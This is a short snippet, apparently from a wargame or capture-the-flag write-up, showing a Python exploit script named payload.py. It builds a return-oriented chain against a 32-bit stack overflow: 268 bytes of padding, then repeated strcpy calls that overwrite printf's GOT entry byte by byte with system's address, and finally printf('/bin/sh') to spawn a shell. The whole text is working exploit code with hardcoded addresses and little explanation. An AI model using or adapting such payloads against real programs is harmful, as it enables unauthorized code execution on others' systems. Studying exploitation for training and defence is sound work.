 [evil_wizard@Fedora_1stFloor ~]$ vi payload.py
import os
from struct import *
p = lambda x : pack('<L', x) # Transform to Little Endian
# Address Setting
strcpy_plt = 0x08048438
printf_plt = 0x08048408
printf_got = 0x0804984c
system_00 = 0x08048344
system_75 = 0x080482b4
system_07 = 0x0804817c
system_c0 = 0x080484d0
bin_sh = 0x00833603
ppr_gadget = 0x080484f3
# Payload
sh = "A"*268 # Dump buffer + dummy + SFP
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+0) + p(system_c0) # Dump got+0
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+1) + p(system_07) # Dump got+1
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+2) + p(system_75) # Dump got+2
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+3) + p(system_00) # Dump got+3
sh += p(printf_plt) + "AAAA" + p(bin_sh) # printf("/bin/sh") -> system("/bin/sh")
print sh